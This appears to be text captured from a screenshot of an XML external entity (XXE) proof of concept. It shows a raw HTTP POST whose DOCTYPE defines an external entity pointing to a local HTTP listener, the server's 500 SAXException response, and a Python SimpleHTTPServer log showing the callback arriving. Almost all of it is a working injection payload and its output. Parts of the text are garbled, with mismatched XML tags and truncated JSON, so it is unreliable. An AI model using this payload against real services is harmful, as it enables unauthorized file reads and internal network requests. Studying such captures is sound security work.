 POST / HTTP/1.1
Host: 192.168.3.199:8089
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: application/soap+xml
Content-Length: 187
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any [
<!ENTITY shit SYSTEM "http://127.0.0.1:8989">
]>
<user>
<usernmae>&shit;</username>
<password>Matthews</password>
</user>
HTTP/1.1 500
Content-Type: application/json
Date: Sat, 28 Mar 2020 09:45:14 GMT
Connection: close
Content-Length: 171
{"timestamp":"2020-03-28T09:45:14.296+0000","status":500,"error
Error","message":"org.xml.sax.SAXException: Scanner State 24 no
Windows PowerShell
PS H:\testdor> python -m SimpleHTTPServer 8989
Serving HTTP on 0.0.0.0 port 8989 ...
127.0.0.1 - - [28/Mar/2020 17:45:02] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [28/Mar/2020 17:45:14] "GET / HTTP/1.1" 200 -